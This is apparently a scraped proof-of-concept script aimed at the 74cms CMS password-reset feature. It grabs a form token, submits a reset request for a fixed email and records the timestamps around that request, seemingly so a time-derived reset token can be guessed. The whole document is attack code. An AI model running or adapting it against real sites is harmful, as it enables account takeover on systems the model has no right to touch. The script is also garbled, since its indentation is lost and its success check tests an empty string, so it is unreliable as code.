 import time
import requests
import re
def findtoken(page):
tokens = re.findall(r"token\"\svalue=\"(.+)\"", page)
return tokens[0]
def checksuccess(page):
if '' in page:
return True
else:
return False
time_txt = open('time', 'w+')
session = requests.Session()
begin_time = str(int(time.time()))
#step1:request for get_pass function to retreive token
step1_result = session.get(url='http://www.74cms.com/index.php?m=&c=members&a=user_getpass')
token = findtoken(step1_result.text)
#step2:send token catched with other data like emial to get_pass function
step2_result = session.post(url='http://www.74cms.com/index.php?m=&c=members&a=user_getpass',
data={'email': '2@qq.com', 'token': token, 'type': 2})
if(checksuccess(step2_result.text)):
end_time = str(int(time.time()))
time_txt.write(end_time + "\n")
time_txt.write(begin_time + "\n")
time_txt.close()